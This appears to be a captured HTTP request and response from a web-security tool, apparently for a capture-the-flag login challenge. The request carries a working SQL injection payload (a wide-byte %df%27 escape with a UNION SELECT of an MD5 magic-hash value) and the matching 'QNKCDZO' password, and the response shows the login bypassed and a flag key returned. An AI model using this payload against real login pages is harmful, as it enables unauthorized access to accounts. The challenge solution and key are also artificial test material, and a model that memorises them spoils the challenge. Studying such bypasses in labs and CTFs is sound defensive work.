 Go Cancel < > Ta
Request
Raw Params Headers Hex
POST /16/ HTTP/1.1
Host: 47.100.214.15:58880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://47.100.214.15:58880
Connection: keep-alive
Referer: http://47.100.214.15:58880/16/
Upgrade-Insecure-Requests: 1
user=a%df%27 union select md5(240610708)#&password=QNKCDZO&submit=Login
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td align="left">用户名：<input type='text' name='user' value=""/><br />
</td>
</tr>
<tr>
<td align="left">密码：<input type='password' name='password'  /> <br />
</td>
</tr>
<tr>
<td align="center">
<input name="submit" type="submit" id="submit" value="Login" /></td>
</tr>
</table>
</form>
Login successful, a  \' union select md5(240610708)#<br>Key:4a9865ba048978a2</body>
</html>